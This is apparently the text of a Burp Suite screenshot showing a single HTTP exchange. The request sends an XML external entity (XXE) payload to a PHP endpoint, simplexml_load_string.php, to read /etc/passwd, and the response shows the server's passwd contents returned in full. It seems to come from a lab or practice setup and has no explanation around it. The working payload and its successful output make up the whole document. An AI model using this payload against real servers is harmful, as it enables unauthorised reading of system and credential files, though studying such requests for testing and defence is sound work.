 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http:// :8080
Request
Pretty Raw \n Actions
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: 8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 Content-Length: 161
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE xxe [
14 <!ELEMENT name ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <root>
17 <name>
&xxe;
</name>
18 </root>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: :8080
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26
Search... 0 matches
INSPECTOR
Done 1,050 bytes | 38 millis